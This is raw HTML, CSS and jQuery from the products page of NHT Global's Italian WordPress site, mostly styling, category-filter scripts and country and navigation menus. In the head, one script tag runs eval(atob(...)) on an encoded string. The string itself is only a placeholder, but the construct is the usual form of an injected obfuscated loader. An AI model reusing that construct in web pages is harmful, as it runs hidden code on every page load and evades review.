.inf_adj h3{
     font-size: 20px;
}

.inf_adj p{
     font-size: 17px;
}


/*----------------End Page Content Adjustments --------*/

/*---------Home Page News Section -------------*/
.inf_blog_title{
margin-top:10px;
margin-bottom:-10px;
font-size: 20pt;
font-family:montserrat;
text-align:center;
}
.inf_more{
color:#319d01;
}
.inf_blog_sub{
font-weight:bold;
font-size:12pt;
font-family:montserrat;
text-align:center;
}
.inf_country{
color:#8a8a8a;
}

.inf_blog_date{
text-align:center;
float: left;
width:99px;
white-space-collapse:collapse;
margin-right:19px;
}
.month{
font-family: 'Montserrat';
margin-top:-11px;
font-size:36pt;
text-transform:uppercase;
}

/* modify by Bob on 13 FEB 2019 */
.day{
margin-top:-40px;
font-size:70pt;
}
.loop-title{
font-size:20pt;
}
.loop-content{
font-size:17px;
}

.inf_more-link{
position: absolute;
top:0;
right:20em;
display:block;
width:124px;
height:40px;
color:#000;
text-align:center;
line-height:40px;
border:2px solid;
border-color:#d6d6d6;
background-color:#ffffff;
}
.inf_more-link:hover{
background-color:#000;
color:#fff;
opacity:0.4;
filter:alpha(opacity=40);
}
.inf_blog{
background-color:#ffffff;
/*border-top:3px solid;*/
/*border-bottom:3px solid;*/
border-color:#319d01;
z-index:10;
}
/*---------End of Home Page News Section --------*/

/*---------Profile Products -------------*/
.inf_port_bg{
background-position: top left;
background-image:url('//nhtglobal.com/wp-content/uploads/2013/11/Home.png');
 background-repeat:repeat;
background-color: #ebebeb;
}
@media (max-width:  1275px){
.inf_port_bg, .inf_bg{
background-size: auto auto;
  }
}
@media (min-width: 1275px){
.inf_port_bg, .inf_bg{
background-size: 100%;
}
}
.inf_port_container{
margin-top: 60px;
width:90%;
margin-left: 6.7%;
padding-right: -30px;
}
.inf_portfolio{
padding-top: 30px;
padding-bottom: 30px;
padding-left: 0px;
}
/*---------Testimonial Styling-----------*/
.signature{
     color: #419639;
     font-family: Montserrat, Arial, Helvetica, Geneva, Swiss, SunSans-Regular;
     font-size: small;
}

.testimonial_location{
     font-family: Montserrat, Arial, Helvetica, Geneva, Swiss, SunSans-Regular;
     font-size: small;
}
/*---------End Testimonial Styling-------*/
/* ==== Site Wide CSS ==== */

p, h1, h2, h3, h4, h5, h6, span{
	font-family:  Montserrat,Arial, Helvetica;
}

body{
	background: #a1a1a1;
}
/* ==== End Site Wide CSS ==== */

/* ==== Home Page Styling ==== */
.inf_data{
       display: inline-block;
       margin-left: 128px;
       margin-right: 128px;    
       /*margin-bottom:-50px;*/
       /*margin-top: -250px;*/
}

.nht-home p, h1{
	text-align: center;
}
.nht-home h1{
        margin-top:-25px;
        font-size:36pt;
}
.nht-home p{
        padding-top:20px;
        font-size: 20pt;
}
.nht-home h2{
        margin-top:-25px;
	text-align: center;
	font-size:30pt;
	font-weight: normal;
}

.nht-home-button{
        margin-top:10px;
        text-align: center;
}.nht-home-sub{
        color:#319d01;
}


/* ==== End Home Page Styling ==== */

/* ==== Compensation Page Styling ==== */

.main-header{
	margin-bottom: 0px;
	margin-left: 25px;
}

.sub-header{
	text-align: center;
}

.step-container{
	background: #fff;
	padding-top: 5px;
	padding-bottom: 20px;
}

.step-container p{
	padding: 0px;
	margin: 0px;
}

.step-container>.content-header{
        magin: 40px 0px 0px 0px;
}

.step-images{
	margin: 25px 70px 60px 20px;
	float: left;
}

.large-images{
	padding-bottom: 50px;
}

.content-container-num{
	width: 80%;
}

.content-container-nonum{
	margin-left: 190px;
	margin-bottom: 20px;
	width: 80%;
}

.content-header{
	color: #419639;
	font-size: large;
        magin: 40px 0px 0px 0px;
}

.content-ranks{
	font-size: x-small
}

.column-container{
	margin: 0px, auto;
	width: 80%;
}

.half-container{
	float: left;
	padding: 0px 10px 10px 0px;
	width: 45%;
	font-size: x-small;
}

.half-container p{
	padding: 0px;
	margin: 0px;
}

.sub-column{
	clear: left;
}
.small-notices{
	text-align: center;
	font-size: x-small;
}

.disclaimer p{
	text-align: center;
	font-size: xx-small;
	margin-bottom: 30px;
}

/* ==== End Compensation Page Styling ==== */

/* ==== International Operations Styling ==== */
.nht-country{
	margin-top: 0px;
	height: 100px;
	padding-top: 0px;
}
.nht-coutry img{
	margin-top: 0px;
	margin-bottom: 0px;
}
.nht-adjusted{
        margin-left: 110px;
}
.nht-adjusted h4{
	line-height: : 80%;
	margin-bottom: 0px;
}
.nht-adjusted p{
        margin-bottom: 0px;
}
.nht-country p{
	font-size: 78%;
	line-height: 99%;
}
.nht-country span{
	font-size: 70%;
}
/* ==== End International Operations Styling ==== */

    </style>

    
		<script type="text/javascript">eval(atob("[base64]"));</script>
		<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/themes/flatco/assets/js/jquery.magnific-popup.min.js"></script>
		<link rel="stylesheet" href="https://italy.nhtglobal.com/wp-content/themes/flatco/assets/css/magnific-popup.css" />
		<style type="text/css">
		.mfp-bg {background: transparent;}
		.mfp-close {color: #000 !important;}
		</style>

		<style type="text/css">
		.tw-portfolio .isotope-container article {text-align: center;}
		.tw-portfolio .isotope-container article a.inf_product_button {display: inline-block;vertical-align: middle;}
		.tw-portfolio .isotope-container article a.inf_product_button span {display: block;position: relative;top: 50%;transform: perspective(1px) translateY(-50%);display: block;line-height: 1.5;}
		.tw-portfolio .isotope-container article .inf_button {padding: 2px;text-align: left;}
		
		.grecaptcha-badge {
			display:none !important;
		}
		
		a {color:#206601;"}
		</style>
		
		
		

				
		
		
		
		<!-----2019-11-01 Bob: remove EU, for All markets--->
		<!-- Start cookie Policy changes -->
		
		
		<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/themes/flatco/assets/js/cookieConsent.js"></script>
		
		<script type="text/javascript">
		
		jQuery(document).ready(function() {				
			
					
								
			
			
		});
		</script>
		<!-- End cookie Policy changes -->
				
		
		

				<script type="text/javascript">
			var $productCategories = new Array();

			$productCategories.push({ name:"", title:"Mostra tutti" });
			//$productCategories.push({ name:"", title:"Show All" });
			$productCategories.push({ name:"wellness", title:"Benessere" });
$productCategories.push({ name:"beauty", title:"Bellezza" });
$productCategories.push({ name:"lifestyle", title:"Stile Di Vita" });

			function ChangeProductFilter($productCategory) {
			var dir = document.URL.split("/");

			$productCategory = typeof $productCategory !== 'undefined' ? $productCategory : -1;
			if ($productCategory == -1) {
				for (var i=0; i<$productCategories.length; i++) {
					if (dir[dir.length-2] == "#" + $productCategories[i]['name']) {
						$productCategory = i;
						break;
					}
				}
			}

			if ($productCategory != -1) {
				var $currentPortfolio=jQuery('.tw-portfolio');
				$currentPortfolio.find('ul.filters').each(function() {
					var $optionSets = jQuery(this);

					$optionSets.find('a').each(function() {
						if (jQuery(this).html() == $productCategories[$productCategory]['title']) {
							var $container2 = jQuery(this).closest('.tw-portfolio').find('.isotope-container');
							var $this = jQuery(this);
							// don't proceed if already selected
							if ($this.hasClass('selected')) {
								return false;
							}
							$optionSets.find('.selected').removeClass('selected');
							$this.addClass('selected');
							var options = {},
									key = $optionSets.attr('data-option-key'),
									value = $this.attr('data-option-value');
							value = value === 'false' ? false : value;
							options[ key ] = value;
							$container2.isotope(options);
							return false;
						}
					});
				});
			}
			}

			jQuery(document).ready(function() {
				// Products(Filter)
				jQuery(window).on('hashchange', function(e) {
					for (var i=0; i<$productCategories.length; i++) {
						if (location.hash == "#" + $productCategories[i]['name'] + "/") {
							ChangeProductFilter(i);
							break;
						}
					}
				});
				ChangeProductFilter();
			});
		</script>
				
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// Sidebar Expandable
				jQuery('.sidebar-expandable ul.menu > li.menu-item-has-children').removeClass('menu-open');
				
				jQuery('.sidebar-expandable ul.menu > li.menu-item-has-children > a').click(function(e) {
					e.preventDefault();
					
					menuID = jQuery(this).parent().attr("class").split(' ').filter(function(c) {
						return /menu-item-\d+/g.test(c);
					}).join('.');
					menu = jQuery('.'+menuID);
					menu.siblings('li.menu-item-has-children').removeClass('menu-open');
					menu.toggleClass('menu-open');
				});
				
				jQuery('.menu-member-only-container > #menu-member-only > li > a').click(function (ev) {
					jQuery('.menu-member-only-container > #menu-member-only > li').removeClass('selected');
					jQuery(ev.currentTarget).parents('li').addClass('selected');
				});
			});
		</script>
		
		
		
		
		
		
		
	</head>
		<body data-rsssl=1 data-cmplz=1 class="wp-singular page-template-default page page-id-1439 wp-theme-flatco loading">
						<!-- Start Header -->
		
		
		
		
		<header id="header" class="affix">
						<div class="head">
				<div class="span3">
					<div class="show-mobile-menu hidden-desktop clearfix">
						<div class="mobile-menu-text">Menu</div>
						<div class="mobile-menu-icon">
							<span></span><span></span><span></span>
						</div>
					</div>
					<div class="tw-logo" style=" padding-top:0px; padding-bottom:0px; background-color: transparent;"><a label="logo" class="logo" href="https://italy.nhtglobal.com"><img class="logo-img" src="//italy.nhtglobal.com/wp-content/uploads/sites/32/2013/08/logo.png" alt="Italy"/></a></div>					<div class="mobile-icon">
						<a aria-label="logo" class="mobile-logo" href="https://nhtglobal.com">
							<img src="https://nhtglobal.com/wp-content/themes/flatco/img/logostacked.png" alt="NHT Logo">
						</a>
					</div>
				</div>



				<!-- Mobile Shopping Cart Link -->

				<div class="mobile-cart">
					<div class="mobile-header-container">
						<!-- NHT Office -->
						<!--
						<a aria-label="Redirect to NHT Office" href="https://nht-office.nhtglobal.com"><span class="header-icon login-nht-office hidden" title="Login NHT Office">NHT Office</span></a>
						-->
													<!-- Start Shopping Cart Link -->
							<!-- 17-Dec-2018 Kermit - syntax modified for PHP 7.2 -->
														
								<!--2022-03-24 Bob: exclude RU,KZ,BO,CO from retail link-->								
										
																		<a aria-label="Retail Cart" href="https://nht-office.nhtglobal.com/"><span class="header-icon shopping-cart"><br>Retail</span></a>
																			
														<!-- End Shopping Cart Link -->
												<!--
						<br class="hidden" />
						-->
						<!-- Start Mobile Enrollment -->
												<!-- End Mobile Enrollment -->
					</div>
				</div>
				<!-- End Mobile Shopping Cart Link -->

				<div style="float:right;padding-right:10px; margin-top:20px;">

					<nav class="menu-container visible-desktop clearfix country-nav">
					   <div class="tw-menu-container">
					   
												
							<a role="button" href="https://italy.nhtglobal.com/online-store/" style="decoration: none;"><strong style="color:black;"><span class="fa fa-search-plus "></span>Cerca un incaricato</strong></a> &nbsp;&nbsp;&nbsp;
											   

			<!-- Agent Cart Name -->
									<!-- End Agent Cart Name -->
						  <div class="menu-country-container"><ul id="menu-country" class="sf-menu sf-js-enabled"><li id="nav-menu-item-1523" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" style=""><a role="button"  href="#" class="menu-link main-menu-link"><i class=" icon-globe"></i> Paese</a>
<ul class="sub-menu menu-odd  menu-depth-1"><div style="position: relative; height: 300px">
	<li id="nav-menu-item-3727" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" style="position: absolute; left: 0%; top: 0px; z-index: 0;"><a role="button"  class="menu-link sub-menu-link">America</a>		<li id="nav-menu-item-4193" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 0%; top: 30px; z-index: 1;"><a role="button"  href="https://bolivia.nhtglobal.com/" class="menu-link sub-menu-link">Bolivia</a></li>
		<li id="nav-menu-item-1529" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 0%; top: 60px; z-index: 2;"><a role="button"  href="http://canada.nhtglobal.com" class="menu-link sub-menu-link">Canada</a></li>
		<li id="nav-menu-item-4194" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 0%; top: 90px; z-index: 3;"><a role="button"  href="https://colombia.nhtglobal.com/" class="menu-link sub-menu-link">Colombia</a></li>
		<li id="nav-menu-item-1550" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 0%; top: 120px; z-index: 4;"><a role="button"  href="http://mexico.nhtglobal.com" class="menu-link sub-menu-link">Messico</a></li>
		<li id="nav-menu-item-3569" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 0%; top: 150px; z-index: 5;"><a role="button"  href="http://peru.nhtglobal.com" class="menu-link sub-menu-link">Peru</a></li>
		<li id="nav-menu-item-1564" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 0%; top: 180px; z-index: 6;"><a role="button"  href="http://unitedstates.nhtglobal.com" class="menu-link sub-menu-link">Stati Uniti</a></li>
</li>
	<li id="nav-menu-item-3728" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" style="position: absolute; left: 0%; top: 210px; z-index: 7;"><a role="button"  class="menu-link sub-menu-link">Asia Pacifico</a>		<li id="nav-menu-item-1524" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 0%; top: 240px; z-index: 8;"><a role="button"  href="http://unitedstates.nhtglobal.com" class="menu-link sub-menu-link">Australia</a></li>
		<li id="nav-menu-item-1543" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 0%; top: 270px; z-index: 9;"><a role="button"  href="http://japan.nhtglobal.com" class="menu-link sub-menu-link">Giappone</a></li>
		<li id="nav-menu-item-1544" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 0px; z-index: 10;"><a role="button"  href="http://kazakhstan.nhtglobal.com" class="menu-link sub-menu-link">Kazakhstan</a></li>
		<li id="nav-menu-item-1545" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 30px; z-index: 11;"><a role="button"  href="http://korea.nhtglobal.com" class="menu-link sub-menu-link">Korea</a></li>
		<li id="nav-menu-item-3659" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 60px; z-index: 12;"><a role="button"  href="http://malaysia-en.nhtglobal.com/" class="menu-link sub-menu-link">Malesia</a></li>
		<li id="nav-menu-item-1558" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 90px; z-index: 13;"><a role="button"  href="http://singapore.nhtglobal.com" class="menu-link sub-menu-link">Singapore</a></li>
		<li id="nav-menu-item-3908" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 120px; z-index: 14;"><a role="button"  href="https://india.nhtglobal.com" class="menu-link sub-menu-link">India</a></li>
</li>
	<li id="nav-menu-item-3729" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" style="position: absolute; left: 20%; top: 150px; z-index: 15;"><a role="button"  class="menu-link sub-menu-link">Greater China</a>		<li id="nav-menu-item-1521" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 180px; z-index: 16;"><a role="button"  href="http://www.nhtglobal.com.cn" class="menu-link sub-menu-link">Cina</a></li>
		<li id="nav-menu-item-1539" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 210px; z-index: 17;"><a role="button"  href="http://www.nhtglobal.com.hk" class="menu-link sub-menu-link">Hong Kong</a></li>
		<li id="nav-menu-item-3937" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 240px; z-index: 18;"><a role="button"  href="https://nhtglobal.com.hk/" class="menu-link sub-menu-link">Macau</a></li>
		<li id="nav-menu-item-1563" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 270px; z-index: 19;"><a role="button"  href="http://taiwan.nhtglobal.com" class="menu-link sub-menu-link">Taiwan</a></li>
</li>
	<li id="nav-menu-item-3730" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" style="position: absolute; left: 40%; top: 0px; z-index: 20;"><a role="button"  class="menu-link sub-menu-link">EMEA</a>		<li id="nav-menu-item-1525" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 40%; top: 30px; z-index: 21;"><a role="button"  href="http://austria.nhtglobal.com" class="menu-link sub-menu-link">Austria</a></li>
		<li id="nav-menu-item-1527" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 40%; top: 60px; z-index: 22;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Belgio</a></li>
		<li id="nav-menu-item-1528" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 40%; top: 90px; z-index: 23;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Bulgaria</a></li>
		<li id="nav-menu-item-1530" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 40%; top: 120px; z-index: 24;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Cipro</a></li>
		<li id="nav-menu-item-1531" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 40%; top: 150px; z-index: 25;"><a role="button"  href="http://czechrepublic.nhtglobal.com" class="menu-link sub-menu-link">Repubblica Ceca</a></li>
		<li id="nav-menu-item-1532" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 40%; top: 180px; z-index: 26;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Danimarca</a></li>
		<li id="nav-menu-item-1534" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 40%; top: 210px; z-index: 27;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Estonia</a></li>
		<li id="nav-menu-item-1535" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 40%; top: 240px; z-index: 28;"><a role="button"  href="http://finland.nhtglobal.com" class="menu-link sub-menu-link">Finlandia</a></li>
		<li id="nav-menu-item-1536" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 40%; top: 270px; z-index: 29;"><a role="button"  href="http://france.nhtglobal.com" class="menu-link sub-menu-link">Francia</a></li>
		<li id="nav-menu-item-1537" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 60%; top: 0px; z-index: 30;"><a role="button"  href="http://germany.nhtglobal.com" class="menu-link sub-menu-link">Germania</a></li>
		<li id="nav-menu-item-1538" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 60%; top: 30px; z-index: 31;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Grecia</a></li>
		<li id="nav-menu-item-1540" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 60%; top: 60px; z-index: 32;"><a role="button"  href="http://hungary.nhtglobal.com" class="menu-link sub-menu-link">Ungheria</a></li>
		<li id="nav-menu-item-1541" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 60%; top: 90px; z-index: 33;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Irlanda</a></li>
		<li id="nav-menu-item-1542" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-home" style="position: absolute; left: 60%; top: 120px; z-index: 34;"><a role="button"  href="https://italy.nhtglobal.com" class="menu-link sub-menu-link">Italia</a></li>
		<li id="nav-menu-item-1546" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 60%; top: 150px; z-index: 35;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Lettonia</a></li>
		<li id="nav-menu-item-1547" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 60%; top: 180px; z-index: 36;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Lituania</a></li>
		<li id="nav-menu-item-1548" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 60%; top: 210px; z-index: 37;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Lussemburgo</a></li>
		<li id="nav-menu-item-1549" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 60%; top: 240px; z-index: 38;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Malta</a></li>
		<li id="nav-menu-item-1551" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 60%; top: 270px; z-index: 39;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Paesi Bassi</a></li>
		<li id="nav-menu-item-3676" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 80%; top: 0px; z-index: 40;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Norvegia</a></li>
		<li id="nav-menu-item-1554" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 80%; top: 30px; z-index: 41;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Polonia</a></li>
		<li id="nav-menu-item-1555" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 80%; top: 60px; z-index: 42;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Portogallo</a></li>
		<li id="nav-menu-item-1557" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 80%; top: 90px; z-index: 43;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Romania</a></li>
		<li id="nav-menu-item-1559" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 80%; top: 120px; z-index: 44;"><a role="button"  href="http://slovakia.nhtglobal.com" class="menu-link sub-menu-link">Slovacchia</a></li>
		<li id="nav-menu-item-1560" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 80%; top: 150px; z-index: 45;"><a role="button"  href="http://slovenia.nhtglobal.com" class="menu-link sub-menu-link">Slovenia</a></li>
		<li id="nav-menu-item-1561" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 80%; top: 180px; z-index: 46;"><a role="button"  href="http://spain.nhtglobal.com" class="menu-link sub-menu-link">Spagna</a></li>
		<li id="nav-menu-item-1562" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 80%; top: 210px; z-index: 47;"><a role="button"  href="http://sweden.nhtglobal.com" class="menu-link sub-menu-link">Svezia</a></li>
		<li id="nav-menu-item-1565" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 80%; top: 240px; z-index: 48;"><a role="button"  href="http://europe.nhtglobal.com" class="menu-link sub-menu-link">Regno Unito</a></li>
		<li id="nav-menu-item-1522" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 80%; top: 270px; z-index: 49;"><a role="button"  href="http://russia.nhtglobal.com" class="menu-link sub-menu-link">Russia</a></li>
</li>
</div></ul>
</li>
</ul></div>
						  <div id="" class="menu-icon-container">
							  <!-- NHT Office -->
							  <!--
							  <a aria-label="Redirect to NHT Office" href="https://nht-office.nhtglobal.com"><span class="header-icon login-nht-office hidden" title="Login NHT Office">NHT Office</span></a>
							  -->
											<!-- Start Shopping Cart Link -->
						<!-- 17-Dec-2018 Kermit - syntax modified for PHP 7.2 -->
						
							<!--2022-03-24 Bob: exclude RU,KZ,BO,CO from retail link-->
									
																		<a aria-label="Retail Cart" href="https://nht-office.nhtglobal.com/"><span class="header-icon shopping-cart">Retail</span></a>
														
												<!-- End Shopping Cart Link -->
				    				    <!-- Start Enrollment -->
							   <!-- End Enrollment -->
						  </div>
					</div>

				</nav>
				
								<nav class="menu-container visible-desktop clearfix">
				 <div class="tw-menu-container"><ul id="menu" class="sf-menu"><li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1471"><a href="https://italy.nhtglobal.com/company/">CHI SIAMO</a>
<ul class="sub-menu">
	<li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://italy.nhtglobal.com/company/history/">Storia</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://italy.nhtglobal.com/company/management-team/">Team Aziendale</a></li>
	<li id="menu-item-1473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1473"><a href="https://italy.nhtglobal.com/company/international-operations/">NHT Nel Mondo</a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2479"><a href="http://www.naturalhealthtrendscorp.com/">NHTC</a></li>
</ul>
</li>
<li id="menu-item-1477" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1439 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1477"><a href="https://italy.nhtglobal.com/products/" aria-current="page">I PRODOTTI</a>
<ul class="sub-menu">
	<li id="menu-item-3781" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-3781"><a href="/products/#beauty/" aria-current="page">BELLEZZA</a></li>
	<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-3783"><a href="/products/#wellness/" aria-current="page">BENESSERE</a></li>
	<li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-3782"><a href="/products/#lifestyle/" aria-current="page">STILE DI VITA</a></li>
</ul>
</li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://italy.nhtglobal.com/opportunity/">LAVORA CON NOI</a>
<ul class="sub-menu">
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://italy.nhtglobal.com/opportunity/opportunity-overview/">L’opportunità in breve</a></li>
	<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://italy.nhtglobal.com/opportunity/join-us/">Lavora Con Noi</a></li>
</ul>
</li>
<li id="menu-item-3334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3334"><a href="#">INCARICATI</a>
<ul class="sub-menu">
	<li id="menu-item-3396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3396"><a href="https://italy.nhtglobal.com/members/">Area riservata</a></li>
	<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://italy.nhtglobal.com/highlights/">In evidenza</a></li>
	<li id="menu-item-1462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://italy.nhtglobal.com/affiliate-office/policies-procedures/">Regolamento Incaricati</a></li>
</ul>
</li>
<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://italy.nhtglobal.com/contact/">CONTATTACI</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492"><a href="https://italy.nhtglobal.com/online-store-2/">COME ACQUISTARE</a></li>
<li id="menu-item-1633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1633"><a href="https://nht-office.nhtglobal.com/?langcode=IT">LOGIN</a></li>
